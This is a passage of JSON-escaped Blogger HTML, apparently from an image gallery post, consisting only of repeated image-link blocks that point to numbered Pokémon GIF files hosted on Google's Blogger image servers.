href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid1GL1hSTPlItVXgiePPEioWHe413d-09tlufiJ6km7yCvRfLs560vxZlcJ1Ys_CJRTvQ955HOmr7EbQ-c-VIX4wqsLm_okx9Zl5nIvzgimPAzsHmfgfrRTabi6WNREOoj5FOwRnlH3vBvdQZ_m9fwGkf2vGZodURhi5GGUz04K38DUnWteQG5ZsHv\/s2048\/pokemon_2900000192.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid1GL1hSTPlItVXgiePPEioWHe413d-09tlufiJ6km7yCvRfLs560vxZlcJ1Ys_CJRTvQ955HOmr7EbQ-c-VIX4wqsLm_okx9Zl5nIvzgimPAzsHmfgfrRTabi6WNREOoj5FOwRnlH3vBvdQZ_m9fwGkf2vGZodURhi5GGUz04K38DUnWteQG5ZsHv\/s320\/pokemon_2900000192.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmY-Fcoq_o4VJM5bkVGVe6lnAmtNCL-C0vunS9Lv5ID3meSXHQyFM5w9MoaTK6mRsd2doPwEPPHqH0F1RNGbnV3JyQgk9H6OEsGkug0Tmn7lAFzwMB3pf-B7y-YsgjtlLGCSUt8XuoqQCx3BHA-iFpFP2m_rBo40QP1Z4bMc6f55lC5bGOWsdnQLPZ\/s2048\/pokemon_2900000193.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmY-Fcoq_o4VJM5bkVGVe6lnAmtNCL-C0vunS9Lv5ID3meSXHQyFM5w9MoaTK6mRsd2doPwEPPHqH0F1RNGbnV3JyQgk9H6OEsGkug0Tmn7lAFzwMB3pf-B7y-YsgjtlLGCSUt8XuoqQCx3BHA-iFpFP2m_rBo40QP1Z4bMc6f55lC5bGOWsdnQLPZ\/s320\/pokemon_2900000193.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqtx45aivrta0iNU3Nq3ecFGcGN7L38ZLYd2P3K7P6eyVpH25jin1JVV9BzMiKWh8le6hg7MBCWQLhzjXkVNjnpwev5PvLLusIUDtABPmaK7fkVAsxbnux9Q31xuNswVStUiT41QhRkBJ1jYt3r1C9DEJoF0iVpBgKSf5moZPgTxzqPsgbNOsYwr1L\/s2048\/pokemon_2900000194.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqtx45aivrta0iNU3Nq3ecFGcGN7L38ZLYd2P3K7P6eyVpH25jin1JVV9BzMiKWh8le6hg7MBCWQLhzjXkVNjnpwev5PvLLusIUDtABPmaK7fkVAsxbnux9Q31xuNswVStUiT41QhRkBJ1jYt3r1C9DEJoF0iVpBgKSf5moZPgTxzqPsgbNOsYwr1L\/s320\/pokemon_2900000194.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcvHvmv5-u-onQV0hqC1pL1pOy3BX9rTrSn8JhKk0IC4NpLKTZO5tQUN47Vo-Ss-a14Op4MbqA3iSW-VBnZ3SzslitAru6NvfX_UZz6qQUtpWuNxWIcjLOCoMQ1AmlEf_7eEGW_W-QBut_creT9BfzW2so6LArrufdMrECz8I-Teit7cLaVen9Bg6D\/s2048\/pokemon_2900000195.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcvHvmv5-u-onQV0hqC1pL1pOy3BX9rTrSn8JhKk0IC4NpLKTZO5tQUN47Vo-Ss-a14Op4MbqA3iSW-VBnZ3SzslitAru6NvfX_UZz6qQUtpWuNxWIcjLOCoMQ1AmlEf_7eEGW_W-QBut_creT9BfzW2so6LArrufdMrECz8I-Teit7cLaVen9Bg6D\/s320\/pokemon_2900000195.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1ztLADqdw5hR7NYNU9NRpgKCIDdI2_aL7GZQP2cqbz2u9I02bsay2Ml6dlEaKsfR1O7gOtYcHjFpfpfSkMDucgb1AFtx8aMQxvjdi1gSiT5zb0lAVqfwCCaute1y7RApYp44tGiOh6dcujs1htnU0DgZdP0lWLbJLXiMS_HCEf8Lh8BU5puBHVAZv\/s2048\/pokemon_2900000196.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1ztLADqdw5hR7NYNU9NRpgKCIDdI2_aL7GZQP2cqbz2u9I02bsay2Ml6dlEaKsfR1O7gOtYcHjFpfpfSkMDucgb1AFtx8aMQxvjdi1gSiT5zb0lAVqfwCCaute1y7RApYp44tGiOh6dcujs1htnU0DgZdP0lWLbJLXiMS_HCEf8Lh8BU5puBHVAZv\/s320\/pokemon_2900000196.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6L7GTlsaFnUCq6x_QvUrSbBONYVuemfxhsv8F8jQGOvE9VX6dfCSSLJiK9uRb7i_8NtXFkHkc3el7ICCxJ_vi2VzwlsCPRJlzQ64w2K2pOOA535mG3mv7cf6rk_3FGsR4duWvfTTBkIuqLgQBr_sSyfQ3T_-JHi02zhrAFdTn6bYHTu29dge8F_5_\/s2048\/pokemon_2900000197.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6L7GTlsaFnUCq6x_QvUrSbBONYVuemfxhsv8F8jQGOvE9VX6dfCSSLJiK9uRb7i_8NtXFkHkc3el7ICCxJ_vi2VzwlsCPRJlzQ64w2K2pOOA535mG3mv7cf6rk_3FGsR4duWvfTTBkIuqLgQBr_sSyfQ3T_-JHi02zhrAFdTn6bYHTu29dge8F_5_\/s320\/pokemon_2900000197.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLP-Q73ho-SMwt-4Gn6LIMWyyvVTQ-1FZofs50d2uj36xI9aK2Jdk43GnxhdGRgYuvWpFv36MG9xZbeAlIBx5MUCJ-uKAGwmd9SDin419LWnlPJnoEcng7UulghgEnY63Dhhun4xfpzN0U0NyoVXLx4Xe8Ww3DcG92SQes90MeQKM-K-84vzsj36LM\/s2048\/pokemon_2900000198.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLP-Q73ho-SMwt-4Gn6LIMWyyvVTQ-1FZofs50d2uj36xI9aK2Jdk43GnxhdGRgYuvWpFv36MG9xZbeAlIBx5MUCJ-uKAGwmd9SDin419LWnlPJnoEcng7UulghgEnY63Dhhun4xfpzN0U0NyoVXLx4Xe8Ww3DcG92SQes90MeQKM-K-84vzsj36LM\/s320\/pokemon_2900000198.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPzQ42sChDQL5bBJ6fsmDAv9HM9AAJ9DM8a6bmHWIfh0CHFjZhTKnz1AlK1P3BXBdQldJRB6ehxedj5Shf8LVxBmJkUn0SjQcaSQ_8hMmofi6vW2L-iat-Oh3Cw4WVmqJvvYhJhW9AgBj0U75GTJGZlIVuYLXDikhxAYz3jRIe2jQ3Rqy5vnFLnWs7\/s2048\/pokemon_2900000199.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPzQ42sChDQL5bBJ6fsmDAv9HM9AAJ9DM8a6bmHWIfh0CHFjZhTKnz1AlK1P3BXBdQldJRB6ehxedj5Shf8LVxBmJkUn0SjQcaSQ_8hMmofi6vW2L-iat-Oh3Cw4WVmqJvvYhJhW9AgBj0U75GTJGZlIVuYLXDikhxAYz3jRIe2jQ3Rqy5vnFLnWs7\/s320\/pokemon_2900000199.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI9fodfKb8L7HCZOoUmIdQK0bqJgtW78XgSY4WYI_cNk0e3wOLAXTN1mdnbre5KQC_yUhF8I5l2MnKix83XC3bETNgItRcm6HzxCMpjnOSbQ2t3H9BnldGhz4JNDmJdfbbwRGbk5hCo6qlGmFmJ4DvrJ5Jv9n0qxu0LeJ_NeAiSsvNmiaio1dKd-gL\/s2048\/pokemon_2900000200.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI9fodfKb8L7HCZOoUmIdQK0bqJgtW78XgSY4WYI_cNk0e3wOLAXTN1mdnbre5KQC_yUhF8I5l2MnKix83XC3bETNgItRcm6HzxCMpjnOSbQ2t3H9BnldGhz4JNDmJdfbbwRGbk5hCo6qlGmFmJ4DvrJ5Jv9n0qxu0LeJ_NeAiSsvNmiaio1dKd-gL\/s320\/pokemon_2900000200.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrZFbNfWQB4pB7glLuUyaA4gfpYaWXD7M4V4xSbOWK-Yjg9zOo3oQjgj963GBD5oldCPANnQ1sh97hkKH_uv7-qDOC3aCz7U0vYBG2mtjrM0fz4XxzCMxGlpq6hS9c7ZHOOHmtb3Gf2pIsJMOPI4hvEwrDhIKidF0fg-Z5wEYP_G97TnIrofHQP4Jw\/s2048\/pokemon_2900000166.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrZFbNfWQB4pB7glLuUyaA4gfpYaWXD7M4V4xSbOWK-Yjg9zOo3oQjgj963GBD5oldCPANnQ1sh97hkKH_uv7-qDOC3aCz7U0vYBG2mtjrM0fz4XxzCMxGlpq6hS9c7ZHOOHmtb3Gf2pIsJMOPI4hvEwrDhIKidF0fg-Z5wEYP_G97TnIrofHQP4Jw\/s320\/pokemon_2900000166.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZaRqP69Ylregi5494MXuESHRnGr6g2bxeolIF2venjzO0ZuB_1nO2MvU3lcSrhJhwrkFt6YRF6rRrgHtjwAfga2CNGrft74bRQT_iujKhHCdFnfzbdFTKqq2doVRyz5_CTEspYO-AeuYSbjkmPTXLdOBgtgGzOURGkTvU1tmldrVd5S3NTU-lj1y-\/s2048\/pokemon_2900000167.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZaRqP69Ylregi5494MXuESHRnGr6g2bxeolIF2venjzO0ZuB_1nO2MvU3lcSrhJhwrkFt6YRF6rRrgHtjwAfga2CNGrft74bRQT_iujKhHCdFnfzbdFTKqq2doVRyz5_CTEspYO-AeuYSbjkmPTXLdOBgtgGzOURGkTvU1tmldrVd5S3NTU-lj1y-\/s320\/pokemon_2900000167.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs3E4h9KWuma67eiGZivmmIy-rXDJOuKA1bADT1g3AfXE7mTdC1K2u75cV6HHYZhw-F-T0R_uT_6CjA2vzvj2kqAdFGZNPwkFGeP2RhWA13ISIWCeU8u_fN247F_XeacXw0eEEE_JMeQzyoVeK4ggJNzCJBUIDkTY8ClYHreQ-dbn_zvdVnA6rjdAA\/s2048\/pokemon_2900000168.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs3E4h9KWuma67eiGZivmmIy-rXDJOuKA1bADT1g3AfXE7mTdC1K2u75cV6HHYZhw-F-T0R_uT_6CjA2vzvj2kqAdFGZNPwkFGeP2RhWA13ISIWCeU8u_fN247F_XeacXw0eEEE_JMeQzyoVeK4ggJNzCJBUIDkTY8ClYHreQ-dbn_zvdVnA6rjdAA\/s320\/pokemon_2900000168.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAw0aGN09w7NkL0Ip1bV-CDiBoj0ABq0PBYu3lnu0sZF7fCpw2yjgHs56apW5MfMSnoryos-XgnvSiQYhUh55aYU79VaFqyxLmjLIw9OGTmdnOCNgS4kCwqRgSvzizwPkBGZ7HLTQ5XweaEGTL2qgxQamy1woyfdAh2dov9Mh0fARrL_1lxYhU5ASc\/s2048\/pokemon_2900000169.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAw0aGN09w7NkL0Ip1bV-CDiBoj0ABq0PBYu3lnu0sZF7fCpw2yjgHs56apW5MfMSnoryos-XgnvSiQYhUh55aYU79VaFqyxLmjLIw9OGTmdnOCNgS4kCwqRgSvzizwPkBGZ7HLTQ5XweaEGTL2qgxQamy1woyfdAh2dov9Mh0fARrL_1lxYhU5ASc\/s320\/pokemon_2900000169.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuhR5izWDLErF5o1v_iYN60vVPF5A40_Ork6BP5AGY9Hu6yLKHFbIxeBNyTTLO1EzUrOjTZnaf7KhGy634uZzbXA7bkEOpBojunopNsxMOUI55dv35vi9VthL8Ou_PHKd6zmh3S8vmb3m2lJ7gW6sVBofy1KzXgp4Zy0F8RXSddHiqNne5YSQNuFPi\/s2048\/pokemon_2900000170.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuhR5izWDLErF5o1v_iYN60vVPF5A40_Ork6BP5AGY9Hu6yLKHFbIxeBNyTTLO1EzUrOjTZnaf7KhGy634uZzbXA7bkEOpBojunopNsxMOUI55dv35vi9VthL8Ou_PHKd6zmh3S8vmb3m2lJ7gW6sVBofy1KzXgp4Zy0F8RXSddHiqNne5YSQNuFPi\/s320\/pokemon_2900000170.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsWM3wtu-QjWWf_f5bdNWsGTcbMIy_PVOQRTo6gbL9lkdM3yBM7dXnqkPl-c9y-o4Zo43S-v4UDM7JWncHeYDex5qAVcIZXp9y1rsiui8C4CXKjHT7odmivat7kwr_LoBeGD6FMHK7pg8znUSwAUYVObowccnC_5CWthzDNXxvFc0u0GKrQaaJYbCg\/s2048\/pokemon_2900000171.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsWM3wtu-QjWWf_f5bdNWsGTcbMIy_PVOQRTo6gbL9lkdM3yBM7dXnqkPl-c9y-o4Zo43S-v4UDM7JWncHeYDex5qAVcIZXp9y1rsiui8C4CXKjHT7odmivat7kwr_LoBeGD6FMHK7pg8znUSwAUYVObowccnC_5CWthzDNXxvFc0u0GKrQaaJYbCg\/s320\/pokemon_2900000171.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFSJPYOBZsUfQ1kygtWQ_ep63yVKOix8QGTOrAHVUwuG6n2QFrI11TYafBfbZa4_SOcBRgZ1OZqWitX7Swp5LjfTa7XPDcLHPzdjUwT-Dk3JNIDRkcF8OEeyGJKvABiTlk4k-wgWC_p_TDoJDdqNtYMz_SoM34QFKxD7XpSgNao-ucEkdvtLZjox14\/s2048\/pokemon_2900000172.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFSJPYOBZsUfQ1kygtWQ_ep63yVKOix8QGTOrAHVUwuG6n2QFrI11TYafBfbZa4_SOcBRgZ1OZqWitX7Swp5LjfTa7XPDcLHPzdjUwT-Dk3JNIDRkcF8OEeyGJKvABiTlk4k-wgWC_p_TDoJDdqNtYMz_SoM34QFKxD7XpSgNao-ucEkdvtLZjox14\/s320\/pokemon_2900000172.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvqZx8kogQLhGKTWYNSzIHcpGWzvQa0tnWDrRlWA8QZNnexL7gncIXqHuZvwsFZW723KOwnC98Yps2hnyv_B7IDskSrqmYTTFuyWnP90uWQSWTKO6TwZYs4_tUCTsV4C4H_NBWgf9TXaMLOTjogq-PNeq67c71yyGzPqLK1dq_haO-mRSHak3Cc4Ih\/s2048\/pokemon_2900000173.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvqZx8kogQLhGKTWYNSzIHcpGWzvQa0tnWDrRlWA8QZNnexL7gncIXqHuZvwsFZW723KOwnC98Yps2hnyv_B7IDskSrqmYTTFuyWnP90uWQSWTKO6TwZYs4_tUCTsV4C4H_NBWgf9TXaMLOTjogq-PNeq67c71yyGzPqLK1dq_haO-mRSHak3Cc4Ih\/s320\/pokemon_2900000173.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh32uVgObtFN0R34VZHJWKC9R3uqsjaVASLWS3orzwMyt-fGOc4paSd7Eh059MYZxHkNtyNiYsynvbqIaqkWMq_fOP4jujl3mw1fGzQS2NZYiUAMjZjcZpKOoJoxIDOp1iRN2sIuP21u0_9vvPf-8NgrXZv9DJOZe7wKTwUIhoxhNDQWIJmslMBP6dL\/s2048\/pokemon_2900000174.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh32uVgObtFN0R34VZHJWKC9R3uqsjaVASLWS3orzwMyt-fGOc4paSd7Eh059MYZxHkNtyNiYsynvbqIaqkWMq_fOP4jujl3mw1fGzQS2NZYiUAMjZjcZpKOoJoxIDOp1iRN2sIuP21u0_9vvPf-8NgrXZv9DJOZe7wKTwUIhoxhNDQWIJmslMBP6dL\/s320\/pokemon_2900000174.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhObXDyrBpE2zw5A8AJ8UhA7mwcf-qwAVZKvvQ2M1dI5JimFErwAiwMmlxQ540iOJ2FaYQf0C3_HxM6ynSX1ZV9wur0vaz_rPi2c5mqeM8qqvf-RbQmox20JHUDWJ49b5FQmTzp90sHBm8tx4XXl87TlC-ha7IYc_9Wu2rL0vxJpUVMaZ19XC6EBL8w\/s2048\/pokemon_2900000175.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhObXDyrBpE2zw5A8AJ8UhA7mwcf-qwAVZKvvQ2M1dI5JimFErwAiwMmlxQ540iOJ2FaYQf0C3_HxM6ynSX1ZV9wur0vaz_rPi2c5mqeM8qqvf-RbQmox20JHUDWJ49b5FQmTzp90sHBm8tx4XXl87TlC-ha7IYc_9Wu2rL0vxJpUVMaZ19XC6EBL8w\/s320\/pokemon_2900000175.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwwZeQbH8o6VBrh33SG9nrRE8f_Vl2eyMwcVm67zXzLrtxOEkPB5w2V2dH9S4QoKWuTCcF2OalJXBj1oWx54b6x4SGHpx-H0I3um-_jt1wznFn-bmsPuFA-yCm2Rt_ndr3x7vd-5u5Ct9mhHoeLjr73NcXqdMqQYhcWBZ9Ad83TLdMN6htNKj-qaRQ\/s2048\/pokemon_2900000176.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwwZeQbH8o6VBrh33SG9nrRE8f_Vl2eyMwcVm67zXzLrtxOEkPB5w2V2dH9S4QoKWuTCcF2OalJXBj1oWx54b6x4SGHpx-H0I3um-_jt1wznFn-bmsPuFA-yCm2Rt_ndr3x7vd-5u5Ct9mhHoeLjr73NcXqdMqQYhcWBZ9Ad83TLdMN6htNKj-qaRQ\/s320\/pokemon_2900000176.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj__sQfR3NzALpka4Su5ZHJsUm1FQPMhF9_BI9eCn__3Jh3960TZiZmBWRjWWxLKHOlIvYxIdKyrS89bkEFnUIpY_1LCoacORoFKWUA5CkwoD-c6iPIAmifx1LMA9TyjzE7kQMhSK_cq0-kwnQ4r_STcQj4cqyoFQC8W7eXEBI_RHtLk7xxYaPTsiLZ\/s2048\/pokemon_2900000177.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj__sQfR3NzALpka4Su5ZHJsUm1FQPMhF9_BI9eCn__3Jh3960TZiZmBWRjWWxLKHOlIvYxIdKyrS89bkEFnUIpY_1LCoacORoFKWUA5CkwoD-c6iPIAmifx1LMA9TyjzE7kQMhSK_cq0-kwnQ4r_STcQj4cqyoFQC8W7eXEBI_RHtLk7xxYaPTsiLZ\/s320\/pokemon_2900000177.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyIjkqfTbhfY_xbORnxFgsE_k0TngMuJP2x1KT7fhZ_L2oH5iyvyUpwjkXBnyrxV5yOVDCZ1behwiNXdGkjcGzm2v-qyH3YseGmmfx0D26RDKM8d32qaLw5OL7z9aQ6oz85HNjCP1NbtyT3788ycngZ2EYxM2OUEe2VR6XnztEYxsX-zu4hJjKIdoZ\/s2048\/pokemon_2900000178.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyIjkqfTbhfY_xbORnxFgsE_k0TngMuJP2x1KT7fhZ_L2oH5iyvyUpwjkXBnyrxV5yOVDCZ1behwiNXdGkjcGzm2v-qyH3YseGmmfx0D26RDKM8d32qaLw5OL7z9aQ6oz85HNjCP1NbtyT3788ycngZ2EYxM2OUEe2VR6XnztEYxsX-zu4hJjKIdoZ\/s320\/pokemon_2900000178.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvse-gyFA3myqQ0QUfzclUc2PAH50adUGPcUIwy3jPronvZ9PdUg_0uUFHcpj67WRU8oGm6SvaaYWUpv2WqEzB_2GFqOw2X7YL4vPscaMCUhOnh5T_A70TrS4alrOVBlE1iKv42VyG3Hamgd7Rl6vyYtYrvfIe-tD0598TLkvRktIerDSVnoB9WRuW\/s2048\/pokemon_2900000179.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvse-gyFA3myqQ0QUfzclUc2PAH50adUGPcUIwy3jPronvZ9PdUg_0uUFHcpj67WRU8oGm6SvaaYWUpv2WqEzB_2GFqOw2X7YL4vPscaMCUhOnh5T_A70TrS4alrOVBlE1iKv42VyG3Hamgd7Rl6vyYtYrvfIe-tD0598TLkvRktIerDSVnoB9WRuW\/s320\/pokemon_2900000179.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 